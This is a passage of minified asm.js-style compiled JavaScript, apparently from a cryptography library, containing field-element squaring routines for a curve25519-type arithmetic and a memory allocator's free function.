<<1|0)<0)<<31>>31;Ua=Uc(l<<1|0,o|0,n|0,((n|0)<0)<<31>>31|0)|0;Ta=y;Oa=Uc(k|0,((k|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Na=y;Ea=Uc(f|0,((f|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Da=y;sa=Uc(u|0,((u|0)<0)<<31>>31|0,l<<1|0,o|0)|0;ra=y;ia=Uc(t|0,((t|0)<0)<<31>>31|0,l<<1|0,o|0)|0;ha=y;_=Uc(g|0,((g|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Z=y;Q=Uc(v|0,((v|0)<0)<<31>>31|0,l<<1|0,o|0)|0;P=y;G=Uc(s|0,((s|0)<0)<<31>>31|0,l<<1|0,o|0)|0;F=y;o=Uc(q|0,((q|0)<0)<<31>>31|0,l<<1|0,o|0)|0;l=y;p=((n<<1|0)<0)<<31>>31;Ma=Uc(n<<1|0,p|0,n|0,((n|0)<0)<<31>>31|0)|0;La=y;Ca=Uc(n<<1|0,p|0,k|0,((k|0)<0)<<31>>31|0)|0;Ba=y;w=((f<<1|0)<0)<<31>>31;wa=Uc(f<<1|0,w|0,n<<1|0,p|0)|0;va=y;ma=Uc(u|0,((u|0)<0)<<31>>31|0,n<<1|0,p|0)|0;la=y;aa=Uc(t<<1|0,((t<<1|0)<0)<<31>>31|0,n<<1|0,p|0)|0;$=y;S=Uc(g|0,((g|0)<0)<<31>>31|0,n<<1|0,p|0)|0;R=y;I=Uc(v<<1|0,((v<<1|0)<0)<<31>>31|0,n<<1|0,p|0)|0;H=y;m=Uc(s|0,((s|0)<0)<<31>>31|0,n<<1|0,p|0)|0;r=y;b=((q*38|0)<0)<<31>>31;p=Uc(q*38|0,b|0,n<<1|0,p|0)|0;n=y;ua=Uc(k|0,((k|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;ta=y;ka=Uc(k<<1|0,((k<<1|0)<0)<<31>>31|0,f|0,((f|0)<0)<<31>>31|0)|0;ja=y;ca=Uc(u|0,((u|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;ba=y;W=Uc(t|0,((t|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;V=y;O=Uc(g|0,((g|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;N=y;A=Uc(v|0,((v|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;z=y;Y=((s*19|0)<0)<<31>>31;Ya=Uc(s*19|0,Y|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;Xa=y;k=Uc(q*38|0,b|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;ea=Uc(f<<1|0,w|0,f|0,((f|0)<0)<<31>>31|0)|0;da=y;U=Uc(f<<1|0,w|0,u|0,((u|0)<0)<<31>>31|0)|0;T=y;K=Uc(t<<1|0,((t<<1|0)<0)<<31>>31|0,f<<1|0,w|0)|0;J=y;E=Uc(g|0,((g|0)<0)<<31>>31|0,f<<1|0,w|0)|0;D=y;qa=((v*38|0)<0)<<31>>31;_a=Uc(v*38|0,qa|0,f<<1|0,w|0)|0;Za=y;Qa=Uc(s*19|0,Y|0,f<<1|0,w|0)|0;Pa=y;w=Uc(q*38|0,b|0,f<<1|0,w|0)|0;f=y;M=Uc(u|0,((u|0)<0)<<31>>31|0,u|0,((u|0)<0)<<31>>31|0)|0;L=y;C=Uc(u<<1|0,((u<<1|0)<0)<<31>>31|0,t|0,((t|0)<0)<<31>>31|0)|0;B=y;ab=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,u<<1|0,((u<<1|0)<0)<<31>>31|0)|0;$a=y;Sa=Uc(v*38|0,qa|0,u|0,((u|0)<0)<<31>>31|0)|0;Ra=y;Ga=Uc(s*19|0,Y|0,u<<1|0,((u<<1|0)<0)<<31>>31|0)|0;Fa=y;u=Uc(q*38|0,b|0,u|0,((u|0)<0)<<31>>31|0)|0;e=y;eb=Uc(t*38|0,((t*38|0)<0)<<31>>31|0,t|0,((t|0)<0)<<31>>31|0)|0;db=y;Wa=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;Va=y;Ia=Uc(v*38|0,qa|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;Ha=y;ya=Uc(s*19|0,Y|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;xa=y;t=Uc(q*38|0,b|0,t<<1|0,((t<<1|0)<0)<<31>>31|0)|0;d=y;Ka=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;Ja=y;Aa=Uc(v*38|0,qa|0,g|0,((g|0)<0)<<31>>31|0)|0;za=y;oa=Uc(s*19|0,Y|0,g<<1|0,((g<<1|0)<0)<<31>>31|0)|0;na=y;g=Uc(q*38|0,b|0,g|0,((g|0)<0)<<31>>31|0)|0;x=y;qa=Uc(v*38|0,qa|0,v|0,((v|0)<0)<<31>>31|0)|0;pa=y;ga=Uc(s*19|0,Y|0,v<<1|0,((v<<1|0)<0)<<31>>31|0)|0;fa=y;v=Uc(q*38|0,b|0,v<<1|0,((v<<1|0)<0)<<31>>31|0)|0;i=y;Y=Uc(s*19|0,Y|0,s|0,((s|0)<0)<<31>>31|0)|0;X=y;s=Uc(q*38|0,b|0,s|0,((s|0)<0)<<31>>31|0)|0;h=y;q=Uc(q*38|0,b|0,q|0,((q|0)<0)<<31>>31|0)|0;b=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;n=zd(Xa|0,y|0,p|0,n|0)|0;p=y;Ta=zd(Wa|0,Va|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;Pa=zd(Ra|0,y|0,Qa|0,Pa|0)|0;j=zd(Pa|0,y|0,k|0,j|0)|0;k=y;La=zd(Oa|0,Na|0,Ma|0,La|0)|0;Ja=zd(La|0,y|0,Ka|0,Ja|0)|0;Ha=zd(Ja|0,y|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;f=zd(Fa|0,y|0,w|0,f|0)|0;w=y;Ba=zd(Ea|0,Da|0,Ca|0,Ba|0)|0;za=zd(Ba|0,y|0,Aa|0,za|0)|0;xa=zd(za|0,y|0,ya|0,xa|0)|0;e=zd(xa|0,y|0,u|0,e|0)|0;u=y;ta=zd(wa|0,va|0,ua|0,ta|0)|0;ra=zd(ta|0,y|0,sa|0,ra|0)|0;pa=zd(ra|0,y|0,qa|0,pa|0)|0;na=zd(pa|0,y|0,oa|0,na|0)|0;d=zd(na|0,y|0,t|0,d|0)|0;t=y;ja=zd(ma|0,la|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;x=zd(fa|0,y|0,g|0,x|0)|0;g=y;ba=zd(ea|0,da|0,ca|0,ba|0)|0;$=zd(ba|0,y|0,aa|0,$|0)|0;Z=zd($|0,y|0,_|0,Z|0)|0;X=zd(Z|0,y|0,Y|0,X|0)|0;i=zd(X|0,y|0,v|0,i|0)|0;v=y;T=zd(W|0,V|0,U|0,T|0)|0;R=zd(T|0,y|0,S|0,R|0)|0;P=zd(R|0,y|0,Q|0,P|0)|0;h=zd(P|0,y|0,s|0,h|0)|0;s=y;L=zd(O|0,N|0,M|0,L|0)|0;J=zd(L|0,y|0,K|0,J|0)|0;H=zd(J|0,y|0,I|0,H|0)|0;F=zd(H|0,y|0,G|0,F|0)|0;b=zd(F|0,y|0,q|0,b|0)|0;q=y;B=zd(E|0,D|0,C|0,B|0)|0;z=zd(B|0,y|0,A|0,z|0)|0;r=zd(z|0,y|0,m|0,r|0)|0;l=zd(r|0,y|0,o|0,l|0)|0;o=y;p=ed(n|0,p|0,1)|0;n=y;k=ed(j|0,k|0,1)|0;j=y;w=ed(f|0,w|0,1)|0;f=y;u=ed(e|0,u|0,1)|0;e=y;t=ed(d|0,t|0,1)|0;d=y;g=ed(x|0,g|0,1)|0;x=y;v=ed(i|0,v|0,1)|0;i=y;s=ed(h|0,s|0,1)|0;h=y;q=ed(b|0,q|0,1)|0;b=y;o=ed(l|0,o|0,1)|0;l=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;j=zd(r|0,m|0,k|0,j|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(t|0,d|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;x=zd(p|0,r|0,g|0,x|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(t|0,d|0,r|0,y|0)|0;d=y;t=zd(j|0,k|0,16777216,0)|0;t=Qc(t|0,y|0,25)|0;p=y;f=zd(t|0,p|0,w|0,f|0)|0;w=y;p=ed(t|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(x|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;t=y;i=zd(j|0,t|0,v|0,i|0)|0;v=y;t=ed(j|0,t|0,25)|0;t=xd(x|0,g|0,t|0,y|0)|0;g=y;x=zd(f|0,w|0,33554432,0)|0;x=Qc(x|0,y|0,26)|0;j=y;e=zd(x|0,j|0,u|0,e|0)|0;u=y;j=ed(x|0,j|0,26)|0;j=xd(f|0,w|0,j|0,y|0)|0;w=zd(i|0,v|0,33554432,0)|0;w=Qc(w|0,y|0,26)|0;f=y;h=zd(w|0,f|0,s|0,h|0)|0;s=y;f=ed(w|0,f|0,26)|0;f=xd(i|0,v|0,f|0,y|0)|0;v=zd(e|0,u|0,16777216,0)|0;v=Qc(v|0,y|0,25)|0;i=y;d=zd(v|0,i|0,r|0,d|0)|0;r=y;i=ed(v|0,i|0,25)|0;i=xd(e|0,u|0,i|0,y|0)|0;u=zd(h|0,s|0,16777216,0)|0;u=Qc(u|0,y|0,25)|0;e=y;b=zd(u|0,e|0,q|0,b|0)|0;q=y;e=ed(u|0,e|0,25)|0;e=xd(h|0,s|0,e|0,y|0)|0;s=zd(d|0,r|0,33554432,0)|0;s=Qc(s|0,y|0,26)|0;h=y;g=zd(t|0,g|0,s|0,h|0)|0;h=ed(s|0,h|0,26)|0;h=xd(d|0,r|0,h|0,y|0)|0;r=zd(b|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;d=y;l=zd(r|0,d|0,o|0,l|0)|0;o=y;d=ed(r|0,d|0,26)|0;d=xd(b|0,q|0,d|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;b=y;r=Uc(q|0,b|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;b=ed(q|0,b|0,25)|0;b=xd(l|0,o|0,b|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function ja(a,b){a=a|0;b=b|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0,sa=0,ta=0,ua=0,va=0,wa=0,xa=0,ya=0,za=0,Aa=0,Ba=0,Ca=0,Da=0,Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0,Ka=0,La=0,Ma=0,Na=0,Oa=0,Pa=0,Qa=0,Ra=0,Sa=0,Ta=0,Ua=0,Va=0,Wa=0,Xa=0,Ya=0,Za=0,_a=0,$a=0,ab=0,bb=0,cb=0,db=0,eb=0;l=c[b>>2]|0;p=c[b+4>>2]|0;k=c[b+8>>2]|0;f=c[b+12>>2]|0;D=c[b+16>>2]|0;d=c[b+20>>2]|0;g=c[b+24>>2]|0;O=c[b+28>>2]|0;B=c[b+32>>2]|0;q=c[b+36>>2]|0;cb=Uc(l|0,((l|0)<0)<<31>>31|0,l|0,((l|0)<0)<<31>>31|0)|0;bb=y;o=((l<<1|0)<0)<<31>>31;Ia=Uc(l<<1|0,o|0,p|0,((p|0)<0)<<31>>31|0)|0;Ha=y;Wa=Uc(k|0,((k|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Va=y;Ua=Uc(f|0,((f|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Ta=y;Oa=Uc(D|0,((D|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Na=y;ya=Uc(d|0,((d|0)<0)<<31>>31|0,l<<1|0,o|0)|0;xa=y;ga=Uc(g|0,((g|0)<0)<<31>>31|0,l<<1|0,o|0)|0;fa=y;R=Uc(O|0,((O|0)<0)<<31>>31|0,l<<1|0,o|0)|0;Q=y;F=Uc(B|0,((B|0)<0)<<31>>31|0,l<<1|0,o|0)|0;E=y;o=Uc(q|0,((q|0)<0)<<31>>31|0,l<<1|0,o|0)|0;l=y;n=((p<<1|0)<0)<<31>>31;ta=Uc(p<<1|0,n|0,p|0,((p|0)<0)<<31>>31|0)|0;ua=y;ba=Uc(p<<1|0,n|0,k|0,((k|0)<0)<<31>>31|0)|0;ca=y;P=((f<<1|0)<0)<<31>>31;Sa=Uc(f<<1|0,P|0,p<<1|0,n|0)|0;Ra=y;Ca=Uc(D|0,((D|0)<0)<<31>>31|0,p<<1|0,n|0)|0;Ba=y;ia=Uc(d<<1|0,((d<<1|0)<0)<<31>>31|0,p<<1|0,n|0)|0;ha=y;T=Uc(g|0,((g|0)<0)<<31>>31|0,p<<1|0,n|0)|0;S=y;H=Uc(O<<1|0,((O<<1|0)<0)<<31>>31|0,p<<1|0,n|0)|0;G=y;t=Uc(B|0,((B|0)<0)<<31>>31|0,p<<1|0,n|0)|0;s=y;b=((q*38|0)<0)<<31>>31;n=Uc(q*38|0,b|0,p<<1|0,n|0)|0;p=y;Qa=Uc(k|0,((k|0)<0)<<31>>31|0,k|0,((k|0)<0)<<31>>31|0)|0;Pa=y;Aa=Uc(k<<1|0,((k<<1|0)<0)<<31>>31|0,f|0,((f|0)<0)<<31>>31|0)|0;za=y;ka=Uc(D|0,((D|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;ja=y;X=Uc(d|0,((d|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;W=y;N=Uc(g|0,((g|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;M=y;v=Uc(O|0,((O|0)<0)<<31>>31|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;u=y;ea=((B*19|0)<0)<<31>>31;Ya=Uc(B*19|0,ea|0,k<<1|0,((k<<1|0)<0)<<31>>31|0)|0;Xa=y;k=Uc(q*38|0,b|0,k|0,((k|0)<0)<<31>>31|0)|0;j=y;ma=Uc(f<<1|0,P|0,f|0,((f|0)<0)<<31>>31|0)|0;la=y;V=Uc(f<<1|0,P|0,D|0,((D|0)<0)<<31>>31|0)|0;U=y;J=Uc(d<<1|0,((d<<1|0)<0)<<31>>31|0,f<<1|0,P|0)|0;I=y;A=Uc(g|0,((g|0)<0)<<31>>31|0,f<<1|0,P|0)|0;z=y;Ma=((O*38|0)<0)<<31>>31;_a=Uc(O*38|0,Ma|0,f<<1|0,P|0)|0;Za=y;Ea=Uc(B*19|0,ea|0,f<<1|0,P|0)|0;Da=y;P=Uc(q*38|0,b|0,f<<1|0,P|0)|0;f=y;L=Uc(D|0,((D|0)<0)<<31>>31|0,D|0,((D|0)<0)<<31>>31|0)|0;K=y;x=Uc(D<<1|0,((D<<1|0)<0)<<31>>31|0,d|0,((d|0)<0)<<31>>31|0)|0;w=y;ab=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,D<<1|0,((D<<1|0)<0)<<31>>31|0)|0;$a=y;Ga=Uc(O*38|0,Ma|0,D|0,((D|0)<0)<<31>>31|0)|0;Fa=y;oa=Uc(B*19|0,ea|0,D<<1|0,((D<<1|0)<0)<<31>>31|0)|0;na=y;D=Uc(q*38|0,b|0,D|0,((D|0)<0)<<31>>31|0)|0;e=y;eb=Uc(d*38|0,((d*38|0)<0)<<31>>31|0,d|0,((d|0)<0)<<31>>31|0)|0;db=y;Ka=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;Ja=y;qa=Uc(O*38|0,Ma|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;pa=y;_=Uc(B*19|0,ea|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;Z=y;d=Uc(q*38|0,b|0,d<<1|0,((d<<1|0)<0)<<31>>31|0)|0;C=y;sa=Uc(g*19|0,((g*19|0)<0)<<31>>31|0,g|0,((g|0)<0)<<31>>31|0)|0;ra=y;aa=Uc(O*38|0,Ma|0,g|0,((g|0)<0)<<31>>31|0)|0;$=y;m=Uc(B*19|0,ea|0,g<<1|0,((g<<1|0)<0)<<31>>31|0)|0;r=y;g=Uc(q*38|0,b|0,g|0,((g|0)<0)<<31>>31|0)|0;Y=y;Ma=Uc(O*38|0,Ma|0,O|0,((O|0)<0)<<31>>31|0)|0;La=y;wa=Uc(B*19|0,ea|0,O<<1|0,((O<<1|0)<0)<<31>>31|0)|0;va=y;O=Uc(q*38|0,b|0,O<<1|0,((O<<1|0)<0)<<31>>31|0)|0;i=y;ea=Uc(B*19|0,ea|0,B|0,((B|0)<0)<<31>>31|0)|0;da=y;B=Uc(q*38|0,b|0,B|0,((B|0)<0)<<31>>31|0)|0;h=y;q=Uc(q*38|0,b|0,q|0,((q|0)<0)<<31>>31|0)|0;b=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Za=zd($a|0,y|0,_a|0,Za|0)|0;Xa=zd(Za|0,y|0,Ya|0,Xa|0)|0;p=zd(Xa|0,y|0,n|0,p|0)|0;n=y;ua=zd(Wa|0,Va|0,ta|0,ua|0)|0;ta=y;ca=zd(Ua|0,Ta|0,ba|0,ca|0)|0;ba=y;Pa=zd(Sa|0,Ra|0,Qa|0,Pa|0)|0;Na=zd(Pa|0,y|0,Oa|0,Na|0)|0;La=zd(Na|0,y|0,Ma|0,La|0)|0;r=zd(La|0,y|0,m|0,r|0)|0;C=zd(r|0,y|0,d|0,C|0)|0;d=y;r=zd(p|0,n|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;m=y;Ha=zd(Ka|0,Ja|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;j=zd(Da|0,y|0,k|0,j|0)|0;j=zd(j|0,y|0,r|0,m|0)|0;k=y;m=ed(r|0,m|0,26)|0;m=xd(p|0,n|0,m|0,y|0)|0;n=y;p=zd(C|0,d|0,33554432,0)|0;p=Qc(p|0,y|0,26)|0;r=y;za=zd(Ca|0,Ba|0,Aa|0,za|0)|0;xa=zd(za|0,y|0,ya|0,xa|0)|0;va=zd(xa|0,y|0,wa|0,va|0)|0;Y=zd(va|0,y|0,g|0,Y|0)|0;Y=zd(Y|0,y|0,p|0,r|0)|0;g=y;r=ed(p|0,r|0,26)|0;r=xd(C|0,d|0,r|0,y|0)|0;d=y;C=zd(j|0,k|0,16777216,0)|0;C=Qc(C|0,y|0,25)|0;p=y;ra=zd(ua|0,ta|0,sa|0,ra|0)|0;pa=zd(ra|0,y|0,qa|0,pa|0)|0;na=zd(pa|0,y|0,oa|0,na|0)|0;f=zd(na|0,y|0,P|0,f|0)|0;f=zd(f|0,y|0,C|0,p|0)|0;P=y;p=ed(C|0,p|0,25)|0;p=xd(j|0,k|0,p|0,y|0)|0;k=y;j=zd(Y|0,g|0,16777216,0)|0;j=Qc(j|0,y|0,25)|0;C=y;ja=zd(ma|0,la|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;da=zd(fa|0,y|0,ea|0,da|0)|0;i=zd(da|0,y|0,O|0,i|0)|0;i=zd(i|0,y|0,j|0,C|0)|0;O=y;C=ed(j|0,C|0,25)|0;C=xd(Y|0,g|0,C|0,y|0)|0;g=y;Y=zd(f|0,P|0,33554432,0)|0;Y=Qc(Y|0,y|0,26)|0;j=y;$=zd(ca|0,ba|0,aa|0,$|0)|0;Z=zd($|0,y|0,_|0,Z|0)|0;e=zd(Z|0,y|0,D|0,e|0)|0;e=zd(e|0,y|0,Y|0,j|0)|0;D=y;j=ed(Y|0,j|0,26)|0;j=xd(f|0,P|0,j|0,y|0)|0;P=zd(i|0,O|0,33554432,0)|0;P=Qc(P|0,y|0,26)|0;f=y;U=zd(X|0,W|0,V|0,U|0)|0;S=zd(U|0,y|0,T|0,S|0)|0;Q=zd(S|0,y|0,R|0,Q|0)|0;h=zd(Q|0,y|0,B|0,h|0)|0;h=zd(h|0,y|0,P|0,f|0)|0;B=y;f=ed(P|0,f|0,26)|0;f=xd(i|0,O|0,f|0,y|0)|0;O=zd(e|0,D|0,16777216,0)|0;O=Qc(O|0,y|0,25)|0;i=y;d=zd(O|0,i|0,r|0,d|0)|0;r=y;i=ed(O|0,i|0,25)|0;i=xd(e|0,D|0,i|0,y|0)|0;D=zd(h|0,B|0,16777216,0)|0;D=Qc(D|0,y|0,25)|0;e=y;K=zd(N|0,M|0,L|0,K|0)|0;I=zd(K|0,y|0,J|0,I|0)|0;G=zd(I|0,y|0,H|0,G|0)|0;E=zd(G|0,y|0,F|0,E|0)|0;b=zd(E|0,y|0,q|0,b|0)|0;b=zd(b|0,y|0,D|0,e|0)|0;q=y;e=ed(D|0,e|0,25)|0;e=xd(h|0,B|0,e|0,y|0)|0;B=zd(d|0,r|0,33554432,0)|0;B=Qc(B|0,y|0,26)|0;h=y;g=zd(C|0,g|0,B|0,h|0)|0;h=ed(B|0,h|0,26)|0;h=xd(d|0,r|0,h|0,y|0)|0;r=zd(b|0,q|0,33554432,0)|0;r=Qc(r|0,y|0,26)|0;d=y;w=zd(A|0,z|0,x|0,w|0)|0;u=zd(w|0,y|0,v|0,u|0)|0;s=zd(u|0,y|0,t|0,s|0)|0;l=zd(s|0,y|0,o|0,l|0)|0;l=zd(l|0,y|0,r|0,d|0)|0;o=y;d=ed(r|0,d|0,26)|0;d=xd(b|0,q|0,d|0,y|0)|0;q=zd(l|0,o|0,16777216,0)|0;q=Qc(q|0,y|0,25)|0;b=y;r=Uc(q|0,b|0,19,0)|0;n=zd(r|0,y|0,m|0,n|0)|0;m=y;b=ed(q|0,b|0,25)|0;b=xd(l|0,o|0,b|0,y|0)|0;o=zd(n|0,m|0,33554432,0)|0;o=Qc(o|0,y|0,26)|0;l=y;k=zd(p|0,k|0,o|0,l|0)|0;l=ed(o|0,l|0,26)|0;l=xd(n|0,m|0,l|0,y|0)|0;c[a>>2]=l;c[a+4>>2]=k;c[a+8>>2]=j;c[a+12>>2]=i;c[a+16>>2]=h;c[a+20>>2]=g;c[a+24>>2]=f;c[a+28>>2]=e;c[a+32>>2]=d;c[a+36>>2]=b;return}function ka(a){a=a|0;var b=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0;if(!a)return;b=c[8622]|0;d=c[a+-4>>2]|0;j=a+-8+(d&-8)|0;do if(!(d&1)){e=c[a+-8>>2]|0;if(!(d&3))return;h=a+-8+(0-e)|0;g=e+(d&-8)|0;if(h>>>0<b>>>0)return;if((h|0)==(c[8623]|0)){a=c[j+4>>2]|0;if((a&3|0)!=3){i=h;b=g;break}c[8620]=g;c[j+4>>2]=a&-2;c[h+4>>2]=g|1;c[h+g>>2]=g;return}if(e>>>0<256){a=c[h+8>>2]|0;b=c[h+12>>2]|0;if((b|0)==(a|0)){c[8618]=c[8618]&~(1<<(e>>>3));i=h;b=g;break}else{c[a+12>>2]=b;c[b+8>>2]=a;i=h;b=g;break}}f=c[h+24>>2]|0;a=c[h+12>>2]|0;do if((a|0)==(h|0)){a=c[h+16+4>>2]|0;if(!a){a=c[h+16>>2]|0;if(!a){a=0;break}else e=h+16|0}else e=h+16+4|0;while(1){b=a+20|0;d=c[b>>2]|0;if(d|0){a=d;e=b;continue}b=a+16|0;d=c[b>>2]|0;if(!d)break;else{a=d;e=b}}c[e>>2]=0}else{i=c[h+8>>2]|0;c[i+12>>2]=a;c[a+8>>2]=i}while(0);if(f){b=c[h+28>>2]|0;if((h|0)==(c[34776+(b<<2)>>2]|0)){c[34776+(b<<2)>>2]=a;if(!a){c[8619]=c[8619]&~(1<<b);i=h;b=g;break}}else{c[f+16+(((c[f+16>>2]|0)!=(h|0)&1)<<2)>>2]=a;if(!a){i=h;b=g;break}}c[a+24>>2]=f;b=c[h+16>>2]|0;if(b|0){c[a+16>>2]=b;c[b+24>>2]=a}b=c[h+16+4>>2]|0;if(b){c[a+20>>2]=b;c[b+24>>2]=a;i=h;b=g}else{i=h;b=g}}else{i=h;b=g}}else{i=a+-8|0;b=d&-8;h=a+-8|0}while(0);if(h>>>0>=j>>>0)return;d=c[j+4>>2]|0;if(!(d&1))return;if(!(d&2)){a=c[8623]|0;if((j|0)==(c[8624]|0)){j=(c[8621]|0)+b|0;c[8621]=j;c[8624]=i;c[i+4>>2]=j|1;if((i|0)!=(a|0))return;c[8623]=0;c[8620]=0;return}if((j|0)==(a|0)){j=(c[8620]|0)+b|0;c[8620]=j;c[8623]=h;c[i+4>>2]=j|1;c[h+j>>2]=j;return}f=(d&-8)+b|0;do if(d>>>0<256){b=c[j+8>>2]|0;a=c[j+12>>2]|0;if((a|0)==(b|0)){c[8618]=c[8618]&~(1<<(d>>>3));break}else{c[b+12>>2]=a;c[a+8>>2]=b;break}}else{g=c[j+24>>2]|0;a=c[j+12>>2]|0;do if((a|0)==(j|0)){a=c[j+16+4>>2]|0;if(!a){a=c[j+16>>2]|0;if(!a){b=0;break}else e=j+16|0}else e=j+16+4|0;while(1){b=a+20|0;d=c[b>>2]|0;if(d|0){a=d;e=b;continue}b=a+16|0;d=c[b>>2]|0;if(!d)break;else{a=d;e=b}}c[e>>2]=0;b=a}else{b=c[j+8>>2]|0;c[b+12>>2]=a;c[a+8>>2]=b;b=a}while(0);if(g|0){a=c[j+28>>2]|0;if((j|0)==(c[34776+(a<<2)>>2]|0)){c[34776+(a<<2)>>2]=b;if(!b){c[8619]=c[8619]&~(1<<a);break}}else{c[g+16+(((c[g+16>>2]|0)!=(j|0)&1)<<2)>>2]=b;if(!b)break}c[b+24>>2]=g;a=c[j+16>>2]|0;if(a|0){c[b+16>>2]=a;c[a+24>>2]=b}a=c[j+16+4>>2]|0;if(a|0){c[b+20>>2]=a;c[a+24>>2]=b}}}while(0);c[i+4>>2]=f|1;c[h+f>>2]=f;if((i|0)==(c[8623]|0)){c[8620]=f;return}}else{c[j+4>>2]=d&-2;c[i+4>>2]=b|1;c[h+b>>2]=b;f=b}d=f>>>3;if(f>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=i;c[a+12>>2]=i;c[i+8>>2]=a;c[i+12>>2]=34512+(d<<1<<2);return}a=f>>>8;if(a)if(f>>>0>16777215)a=31;else{j=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(j+245760|0)>>>16&2)+(j<<((j+245760|0)>>>16&2)>>>15)|0;a=f>>>(a+7|0)&1|a<<1}else a=0;e=34776+(a<<2)|0;c[i+28>>2]=a;c[i+20>>2]=0;c[i+16>>2]=0;b=c[8619]|0;d=1<<a;do if(b&d){b=f<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f|0)){a=73;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){a=72;break}else{b=b<<1;d=a}}if((a|0)==72){c[e>>2]=i;c[i+24>>2]=d;c[i+12>>2]=i;c[i+8>>2]=i;break}else if((a|0)==73){h=d+8|0;j=c[h>>2]|0;c[j+12>>2]=i;c[h>>2]=i;c[i+8>>2]=j;c[i+12>>2]=d;c[i+24>>2]=0;break}}else{c[8619]=b|d;c[e>>2]=i;c[i+24>>2]=e;c[i+12>>2]=i;c[i+8>>2]=i}while(0);j=(c[8626]|0)+-1|0;c[8626]=j;if(!j)a=34928;else return;while(1){a=c[a>>2]|0;if(!a)break;else a=a+8|0}c[8626]=-1;return}function la(a,b,c,e,f){a=a|0;b=b|0;c=c|0;e=e|0;f=f|0;var 